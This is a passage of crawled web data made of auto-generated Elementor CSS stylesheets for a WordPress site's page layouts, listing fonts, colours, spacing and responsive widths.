Sans-serif;font-size:18px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.56em;}.elementor-2156 .elementor-element.elementor-element-d01d9e1 > .elementor-widget-container{margin:-11px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2156 .elementor-element.elementor-element-8b741e5.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2156 .elementor-element.elementor-element-8b741e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2156 .elementor-element.elementor-element-8b741e5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2156 .elementor-element.elementor-element-8b741e5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2156 .elementor-element.elementor-element-8b741e5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2156 .elementor-element.elementor-element-4a5480c .elementor-button{font-family:"Rubik", Sans-serif;font-weight:bold;fill:#242C5D;color:#242C5D;background-color:#8EC740;border-radius:0px 0px 0px 0px;}.elementor-2156 .elementor-element.elementor-element-8cf5b65:not(.elementor-motion-effects-element-type-background), .elementor-2156 .elementor-element.elementor-element-8cf5b65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242C5D;}.elementor-2156 .elementor-element.elementor-element-8cf5b65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 2px 0px;}.elementor-2156 .elementor-element.elementor-element-8cf5b65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2156 .elementor-element.elementor-element-bdb82ca:not(.elementor-motion-effects-element-type-background), .elementor-2156 .elementor-element.elementor-element-bdb82ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-2156 .elementor-element.elementor-element-bdb82ca{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2156 .elementor-element.elementor-element-bdb82ca, .elementor-2156 .elementor-element.elementor-element-bdb82ca > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}.elementor-2156 .elementor-element.elementor-element-bdb82ca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2156 .elementor-element.elementor-element-2fe21bcb{width:80%;}.elementor-2156 .elementor-element.elementor-element-303c58e5 .elementor-heading-title{font-size:20px;}.elementor-2156 .elementor-element.elementor-element-7074404d .elementor-widget-container{font-size:16px;}.elementor-2156 .elementor-element.elementor-element-fb9be6d{width:20%;}.elementor-2156 .elementor-element.elementor-element-a8c161a{width:80%;}.elementor-2156 .elementor-element.elementor-element-758ea4a .elementor-heading-title{font-size:20px;}.elementor-2156 .elementor-element.elementor-element-d01d9e1 .elementor-widget-container{font-size:16px;}.elementor-2156 .elementor-element.elementor-element-8b741e5{width:20%;}.elementor-2156 .elementor-element.elementor-element-8b741e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2156 .elementor-element.elementor-element-8b741e5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2156 .elementor-element.elementor-element-4a5480c > .elementor-widget-container{margin:0px 0px -3px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-2156 .elementor-element.elementor-element-2fe21bcb{width:82.255%;}.elementor-2156 .elementor-element.elementor-element-fb9be6d{width:17.694%;}.elementor-2156 .elementor-element.elementor-element-a8c161a{width:82.255%;}.elementor-2156 .elementor-element.elementor-element-8b741e5{width:17.694%;}}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-2418.css?ver=1628441629
body_size: 1311
content:
.elementor-2418 .elementor-element.elementor-element-3fa5fb4 .elementor-repeater-item-76ff1fd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2418 .elementor-element.elementor-element-d42fdd3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2418 .elementor-element.elementor-element-d42fdd3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-257c590 .elementor-repeater-item-5933855.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2418 .elementor-element.elementor-element-608b7a3 > .elementor-element-populated, .elementor-2418 .elementor-element.elementor-element-608b7a3 > .elementor-element-populated > .elementor-background-overlay, .elementor-2418 .elementor-element.elementor-element-608b7a3 > .elementor-background-slideshow{border-radius:3px 3px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-608b7a3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2418 .elementor-element.elementor-element-608b7a3 > .elementor-element-populated > .elementor-widget-wrap{padding:32px 30px 6px 100px;}.elementor-2418 .elementor-element.elementor-element-9da19ab{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-2418 .elementor-element.elementor-element-cf40a35 .elementor-heading-title{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:23px;font-weight:600;line-height:1.48em;}.elementor-2418 .elementor-element.elementor-element-cf40a35 > .elementor-widget-container{margin:-14px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-8ddd866{text-align:right;}.elementor-2418 .elementor-element.elementor-element-8ddd866 .elementor-heading-title{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:23px;font-weight:400;}.elementor-2418 .elementor-element.elementor-element-8ddd866 > .elementor-widget-container{margin:-18px 0px 17px 0px;}.elementor-2418 .elementor-element.elementor-element-c23566c{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:23px;font-weight:400;}.elementor-2418 .elementor-element.elementor-element-c23566c > .elementor-widget-container{margin:-18px 0px 17px 0px;padding:0px 0px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-26cb863 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2418 .elementor-element.elementor-element-26cb863 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-cd17cb2 .elementor-icon-list-icon{width:14px;}.elementor-2418 .elementor-element.elementor-element-cd17cb2 .elementor-icon-list-icon i{font-size:14px;}.elementor-2418 .elementor-element.elementor-element-cd17cb2 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-2418 .elementor-element.elementor-element-cd17cb2 .elementor-icon-list-text, .elementor-2418 .elementor-element.elementor-element-cd17cb2 .elementor-icon-list-text a{color:#8EC740;}.elementor-2418 .elementor-element.elementor-element-cd17cb2 .elementor-icon-list-item{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:bold;}.elementor-2418 .elementor-element.elementor-element-257c590:not(.elementor-motion-effects-element-type-background), .elementor-2418 .elementor-element.elementor-element-257c590 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242C5D;}.elementor-2418 .elementor-element.elementor-element-257c590, .elementor-2418 .elementor-element.elementor-element-257c590 > .elementor-background-overlay{border-radius:3px 3px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-257c590{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-257c590 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2418 .elementor-element.elementor-element-f7cd50a .elementor-repeater-item-5933855.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2418 .elementor-element.elementor-element-2c36aeb.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2418 .elementor-element.elementor-element-2c36aeb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2418 .elementor-element.elementor-element-f4ddf40 .elementor-heading-title{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;}.elementor-bc-flex-widget .elementor-2418 .elementor-element.elementor-element-f0e22db.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2418 .elementor-element.elementor-element-f0e22db.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2418 .elementor-element.elementor-element-f0e22db > .elementor-element-populated{margin:11px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2418 .elementor-element.elementor-element-f0e22db > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-7161c78{color:#272727;font-family:"Rubik", Sans-serif;font-size:23px;font-weight:600;}.elementor-bc-flex-widget .elementor-2418 .elementor-element.elementor-element-f64f8f1.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2418 .elementor-element.elementor-element-f64f8f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2418 .elementor-element.elementor-element-bb906f2 .elementor-heading-title{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:normal;}.elementor-2418 .elementor-element.elementor-element-f7cd50a{padding:20px 30px 0px 30px;}.elementor-2418 .elementor-element.elementor-element-d4e8b0f .elementor-repeater-item-5933855.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2418 .elementor-element.elementor-element-8b1ea7e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2418 .elementor-element.elementor-element-8b1ea7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2418 .elementor-element.elementor-element-cef05bf .elementor-heading-title{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;}.elementor-bc-flex-widget .elementor-2418 .elementor-element.elementor-element-12f7515.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2418 .elementor-element.elementor-element-12f7515.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2418 .elementor-element.elementor-element-12f7515 > .elementor-element-populated{margin:8px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2418 .elementor-element.elementor-element-32dbba1{color:#272727;font-family:"Rubik", Sans-serif;font-size:23px;font-weight:600;}.elementor-bc-flex-widget .elementor-2418 .elementor-element.elementor-element-68ab729.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2418 .elementor-element.elementor-element-68ab729.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2418 .elementor-element.elementor-element-337bd8d .elementor-heading-title{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:normal;}.elementor-bc-flex-widget .elementor-2418 .elementor-element.elementor-element-83e615f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2418 .elementor-element.elementor-element-83e615f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2418 .elementor-element.elementor-element-e3a6ef2 .elementor-heading-title{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;}.elementor-bc-flex-widget .elementor-2418 .elementor-element.elementor-element-ceb5bdd.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2418 .elementor-element.elementor-element-ceb5bdd.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2418 .elementor-element.elementor-element-d8b1057{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:normal;}.elementor-2418 .elementor-element.elementor-element-d8b1057 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-d4e8b0f{padding:20px 30px 0px 30px;}.elementor-2418 .elementor-element.elementor-element-38c5f1f .elementor-repeater-item-5933855.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2418 .elementor-element.elementor-element-48c4426.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2418 .elementor-element.elementor-element-48c4426.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2418 .elementor-element.elementor-element-47ddc01 .elementor-heading-title{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;}.elementor-bc-flex-widget .elementor-2418 .elementor-element.elementor-element-f0a7136.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2418 .elementor-element.elementor-element-f0a7136.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2418 .elementor-element.elementor-element-f0a7136 > .elementor-element-populated{margin:6px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2418 .elementor-element.elementor-element-3f9f0aa{color:#272727;font-family:"Rubik", Sans-serif;font-size:23px;font-weight:600;}.elementor-bc-flex-widget .elementor-2418 .elementor-element.elementor-element-6daeb1b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2418 .elementor-element.elementor-element-6daeb1b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2418 .elementor-element.elementor-element-5519ceb .elementor-heading-title{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:normal;}.elementor-bc-flex-widget .elementor-2418 .elementor-element.elementor-element-573a417.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2418 .elementor-element.elementor-element-573a417.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2418 .elementor-element.elementor-element-6f1a673 .elementor-button{font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;text-decoration:underline;fill:#1518E7;color:#1518E7;background-color:#61CE7000;padding:0px 0px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-38c5f1f{padding:20px 30px 0px 30px;}.elementor-2418 .elementor-element.elementor-element-1464f1e .elementor-repeater-item-5933855.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2418 .elementor-element.elementor-element-37f8d89.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2418 .elementor-element.elementor-element-37f8d89.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2418 .elementor-element.elementor-element-a10cd57.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-2418 .elementor-element.elementor-element-a10cd57.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-2418 .elementor-element.elementor-element-0d65142 .elementor-button{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:500;fill:#242C5D;color:#242C5D;background-color:#8EC740;border-radius:3px 3px 0px 0px;padding:18px 22px 18px 22px;}.elementor-2418 .elementor-element.elementor-element-1464f1e{padding:0px 30px 0px 30px;}.elementor-2418 .elementor-element.elementor-element-3fa5fb4, .elementor-2418 .elementor-element.elementor-element-3fa5fb4 > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}.elementor-2418 .elementor-element.elementor-element-3fa5fb4{box-shadow:0px 0px 10px 2px rgba(0, 0, 0, 0.2);margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-2418 .elementor-element.elementor-element-608b7a3{width:70%;}.elementor-2418 .elementor-element.elementor-element-608b7a3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2418 .elementor-element.elementor-element-608b7a3 > .elementor-element-populated > .elementor-widget-wrap{padding:32px 15px 6px 0px;}.elementor-2418 .elementor-element.elementor-element-9da19ab{font-size:14px;}.elementor-2418 .elementor-element.elementor-element-cf40a35 .elementor-heading-title{font-size:22px;}.elementor-2418 .elementor-element.elementor-element-c23566c{font-size:22px;}.elementor-2418 .elementor-element.elementor-element-26cb863{width:30%;}.elementor-2418 .elementor-element.elementor-element-cd17cb2 .elementor-icon-list-item{font-size:14px;}.elementor-2418 .elementor-element.elementor-element-257c590{padding:0px 0px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-2c36aeb{width:54%;}.elementor-2418 .elementor-element.elementor-element-f4ddf40 .elementor-heading-title{font-size:20px;}.elementor-2418 .elementor-element.elementor-element-f0e22db{width:7%;}.elementor-2418 .elementor-element.elementor-element-f64f8f1{width:33%;}.elementor-2418 .elementor-element.elementor-element-bb906f2 .elementor-heading-title{font-size:20px;}.elementor-2418 .elementor-element.elementor-element-ab90fee{width:8%;}.elementor-2418 .elementor-element.elementor-element-8b1ea7e{width:54%;}.elementor-2418 .elementor-element.elementor-element-cef05bf .elementor-heading-title{font-size:20px;}.elementor-2418 .elementor-element.elementor-element-12f7515{width:6%;}.elementor-2418 .elementor-element.elementor-element-68ab729{width:34%;}.elementor-2418 .elementor-element.elementor-element-337bd8d .elementor-heading-title{font-size:20px;}.elementor-2418 .elementor-element.elementor-element-83e615f{width:50%;}.elementor-2418 .elementor-element.elementor-element-e3a6ef2 .elementor-heading-title{font-size:20px;}.elementor-2418 .elementor-element.elementor-element-e3a6ef2 > .elementor-widget-container{margin:0px 186px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-ceb5bdd{width:50%;}.elementor-2418 .elementor-element.elementor-element-d8b1057{font-size:20px;}.elementor-2418 .elementor-element.elementor-element-d8b1057 > .elementor-widget-container{margin:0px 76px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-48c4426{width:53%;}.elementor-2418 .elementor-element.elementor-element-47ddc01 .elementor-heading-title{font-size:20px;}.elementor-2418 .elementor-element.elementor-element-f0a7136{width:6%;}.elementor-2418 .elementor-element.elementor-element-6daeb1b{width:34%;}.elementor-2418 .elementor-element.elementor-element-5519ceb .elementor-heading-title{font-size:20px;}.elementor-2418 .elementor-element.elementor-element-573a417 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 181px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-6f1a673 .elementor-button{font-size:20px;}.elementor-2418 .elementor-element.elementor-element-1464f1e{margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-2418 .elementor-element.elementor-element-3fa5fb4{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-2418 .elementor-element.elementor-element-608b7a3{width:79.528%;}.elementor-2418 .elementor-element.elementor-element-26cb863{width:19.721%;}.elementor-2418 .elementor-element.elementor-element-2c36aeb{width:29.404%;}.elementor-2418 .elementor-element.elementor-element-f0e22db{width:3.042%;}.elementor-2418 .elementor-element.elementor-element-f64f8f1{width:27.165%;}.elementor-2418 .elementor-element.elementor-element-ab90fee{width:40.389%;}.elementor-2418 .elementor-element.elementor-element-8b1ea7e{width:29.404%;}.elementor-2418 .elementor-element.elementor-element-12f7515{width:2.983%;}.elementor-2418 .elementor-element.elementor-element-68ab729{width:21.517%;}.elementor-2418 .elementor-element.elementor-element-83e615f{width:7.958%;}.elementor-2418 .elementor-element.elementor-element-ceb5bdd{width:38.116%;}.elementor-2418 .elementor-element.elementor-element-48c4426{width:29.404%;}.elementor-2418 .elementor-element.elementor-element-f0a7136{width:4.128%;}.elementor-2418 .elementor-element.elementor-element-6daeb1b{width:16.908%;}.elementor-2418 .elementor-element.elementor-element-573a417{width:49.56%;}.elementor-2418 .elementor-element.elementor-element-37f8d89{width:48.915%;}.elementor-2418 .elementor-element.elementor-element-a10cd57{width:51.085%;}}

--- FILE ---
content_type: text/css
request_url: https://www.rosh-haayin.com/wp-content/uploads/elementor/css/post-2487.css?ver=1624888958
body_size: 1282
content:
.elementor-2487 .elementor-element.elementor-element-6e8de26b .elementor-repeater-item-76ff1fd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2487 .elementor-element.elementor-element-505c6395 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2487 .elementor-element.elementor-element-505c6395 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2487 .elementor-element.elementor-element-6925cfd1 .elementor-repeater-item-5933855.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-2487 .elementor-element.elementor-element-20ccdb56 > .elementor-element-populated, .elementor-2487 .elementor-element.elementor-element-20ccdb56 > .elementor-element-populated > .elementor-background-overlay, .elementor-2487 .elementor-element.elementor-element-20ccdb56 > .elementor-background-slideshow{border-radius:3px 3px 0px 0px;}.elementor-2487 .elementor-element.elementor-element-20ccdb56 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2487 .elementor-element.elementor-element-20ccdb56 > .elementor-element-populated > .elementor-widget-wrap{padding:32px 30px 6px 100px;}.elementor-2487 .elementor-element.elementor-element-41892403{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-2487 .elementor-element.elementor-element-6dec4f46 .elementor-heading-title{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:23px;font-weight:600;line-height:1.48em;}.elementor-2487 .elementor-element.elementor-element-6dec4f46 > .elementor-widget-container{margin:-14px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2487 .elementor-element.elementor-element-20a23366{color:#FFFFFF;font-family:"Rubik", Sans-serif;font-size:23px;font-weight:400;}.elementor-2487 .elementor-element.elementor-element-20a23366 > .elementor-widget-container{margin:-18px 0px 17px 0px;padding:0px 0px 0px 0px;}.elementor-2487 .elementor-element.elementor-element-68ee6438 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2487 .elementor-element.elementor-element-68ee6438 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 0px;}.elementor-2487 .elementor-element.elementor-element-44115e06 .elementor-icon-list-icon{width:14px;}.elementor-2487 .elementor-element.elementor-element-44115e06 .elementor-icon-list-icon i{font-size:14px;}.elementor-2487 .elementor-element.elementor-element-44115e06 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-2487 .elementor-element.elementor-element-44115e06 .elementor-icon-list-text, .elementor-2487 .elementor-element.elementor-element-44115e06 .elementor-icon-list-text a{color:#8EC740;}.elementor-2487 .elementor-element.elementor-element-44115e06 .elementor-icon-list-item{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:bold;}.elementor-2487 .elementor-element.elementor-element-6925cfd1:not(.elementor-motion-effects-element-type-background), .elementor-2487 .elementor-element.elementor-element-6925cfd1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242C5D;}.elementor-2487 .elementor-element.elementor-element-6925cfd1, .elementor-2487 .elementor-element.elementor-element-6925cfd1 > .elementor-background-overlay{border-radius:3px 3px 0px 0px;}.elementor-2487 .elementor-element.elementor-element-6925cfd1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2487 .elementor-element.elementor-element-6925cfd1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2487 .elementor-element.elementor-element-3fcf4f1b .elementor-repeater-item-5933855.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2487 .elementor-element.elementor-element-5bc18ed4.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2487 .elementor-element.elementor-element-5bc18ed4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2487 .elementor-element.elementor-element-5074b4c3 .elementor-heading-title{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;}.elementor-bc-flex-widget .elementor-2487 .elementor-element.elementor-element-bb76897.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2487 .elementor-element.elementor-element-bb76897.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2487 .elementor-element.elementor-element-bb76897 > .elementor-element-populated{margin:11px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2487 .elementor-element.elementor-element-bb76897 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2487 .elementor-element.elementor-element-1a0b7add{color:#272727;font-family:"Rubik", Sans-serif;font-size:23px;font-weight:600;}.elementor-bc-flex-widget .elementor-2487 .elementor-element.elementor-element-658e5458.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2487 .elementor-element.elementor-element-658e5458.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2487 .elementor-element.elementor-element-6d215810 .elementor-heading-title{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;}.elementor-2487 .elementor-element.elementor-element-3fcf4f1b{padding:20px 30px 0px 30px;}.elementor-2487 .elementor-element.elementor-element-4af66532 .elementor-repeater-item-5933855.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2487 .elementor-element.elementor-element-3db9cc3c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2487 .elementor-element.elementor-element-3db9cc3c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2487 .elementor-element.elementor-element-66dbfcff .elementor-heading-title{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;}.elementor-bc-flex-widget .elementor-2487 .elementor-element.elementor-element-5b8c861b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2487 .elementor-element.elementor-element-5b8c861b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2487 .elementor-element.elementor-element-5b8c861b > .elementor-element-populated{margin:8px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2487 .elementor-element.elementor-element-64f82655{color:#272727;font-family:"Rubik", Sans-serif;font-size:23px;font-weight:600;}.elementor-bc-flex-widget .elementor-2487 .elementor-element.elementor-element-c59a03c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2487 .elementor-element.elementor-element-c59a03c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2487 .elementor-element.elementor-element-283cfa20 .elementor-heading-title{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;}.elementor-bc-flex-widget .elementor-2487 .elementor-element.elementor-element-63339c8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2487 .elementor-element.elementor-element-63339c8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2487 .elementor-element.elementor-element-34bcc8d4 .elementor-heading-title{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;}.elementor-bc-flex-widget .elementor-2487 .elementor-element.elementor-element-45bffc64.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2487 .elementor-element.elementor-element-45bffc64.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2487 .elementor-element.elementor-element-1dab6806{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;}.elementor-2487 .elementor-element.elementor-element-1dab6806 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-2487 .elementor-element.elementor-element-4af66532{padding:20px 30px 0px 30px;}.elementor-2487 .elementor-element.elementor-element-cdd3ea1 .elementor-repeater-item-5933855.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-2487 .elementor-element.elementor-element-470ad028.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2487 .elementor-element.elementor-element-470ad028.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2487 .elementor-element.elementor-element-73c4c45e .elementor-heading-title{color:#272727;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;}.elementor-bc-flex-widget .elementor-2487 .elementor-element.elementor-element-26c33994.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2487 